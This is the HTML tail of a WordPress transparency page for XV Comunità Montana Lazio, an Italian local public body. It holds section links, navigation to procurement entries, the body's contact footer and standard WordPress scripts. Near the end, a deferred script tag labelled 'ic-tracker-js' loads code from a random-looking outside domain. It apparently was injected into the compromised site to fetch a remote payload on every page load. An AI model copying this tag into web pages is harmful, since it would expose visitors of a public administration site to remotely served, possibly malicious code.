<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/intervento-di-piccole-bonifiche-ambientali-e-manutenzione-nel-aree-di-proprieta-dellente-nei-comuni-di-arce-ed-arpino-prov-fr/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">INTERVENTO DI PICCOLE BONIFICHE AMBIENTALI E MANUTENZIONE&#8221; NEL AREE DI PROPRIETA&#8217; DELL&#8217;ENTE NEI COMUNI DI ARCE ED ARPINO (PROV. FR).</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/liquidazione-fattura-servizio-idrico-4/" rel="next"><div class="row"><div class="col-10">LIQUIDAZIONE FATTURA SERVIZIO IDRICO</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769373446" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>